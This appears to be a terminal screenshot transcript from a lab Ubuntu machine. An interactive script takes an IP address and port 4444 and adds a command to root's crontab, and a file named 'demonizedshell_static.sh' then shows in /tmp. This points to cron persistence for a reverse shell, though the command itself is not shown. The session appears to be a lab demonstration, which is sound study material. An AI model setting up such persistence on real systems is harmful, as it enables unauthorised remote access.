 Want to insert a custom command into crontab?
Enter 'yes' to enter a custom command or 'no' to run the default command.
no
Enter the IP address:
192.168.138.30
Enter port:
4444
Adding command to crontab...
Command successfully added!
root@ubuntu-lab:~# cd tmp
-bash: cd: tmp: No such file or directory
root@ubuntu-lab:~# cd /tmp
root@ubuntu-lab:/tmp# lls
Command 'lls' not found, but there are 16 similar ones.
root@ubuntu-lab:/tmp# ls
dbus-QDCXHr8hdJ
demonizedshell_static.sh
snap-private-tmp
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-colord.service-mgLhds
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-fwupd.service-e8CSvh
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-ModemManager.service-FSMlCp
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-polkit.service-e7gNmd
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-power-profiles-daemon.service-dqX4FY
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-switcheroo-control.service-op3VbX
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-systemd-logind.service-DwPDma
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-systemd-oomd.service-GGZOmA
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-systemd-resolved.service-GmUWHT
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-systemd-timesyncd.service-lM7qIx
systemd-private-3523ba91f8a44de8baf7cfb7a5ed8b87-upower.service-33eH1U
VMwareDnD
vmware-root_1503-4290690842
root@ubuntu-lab:/tmp#